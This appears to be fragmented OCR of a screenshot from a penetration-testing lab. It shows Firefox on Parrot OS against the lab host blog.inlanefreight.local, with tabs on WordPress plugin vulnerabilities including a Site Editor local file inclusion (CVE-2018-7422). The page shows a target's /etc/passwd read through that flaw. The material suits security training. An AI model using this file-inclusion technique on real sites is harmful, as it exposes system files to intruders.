 Parrot Termin
Mozilla Firefox
blog.inlanefreight.local/wp-
Full Disclosure: [CVE-20
blog.inlanefreight.local/wp-content/plugins/s
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:
/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin mrb3n:x:1000:1000:mrb3n,,,:/home/mrb3n:/bin/bash
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false erika:x:1001:1001::/home/erika:/bin/bash
frank.mclane:x:1002:1002::/home/frank.mclane:/bin/bash {"success":true,"data":{"output":[]}}
- Unauthenticated
56191a-8a01-4ae4-a
n)
ins/email-subscrib
ve Detection)
ins/email-subscrib
nt/plugins/site-ed
sion (LFI)
b01-4d5c-9557-3520
name=CVE-2018-7422
r/40
/2
n)
ins/site-editor/re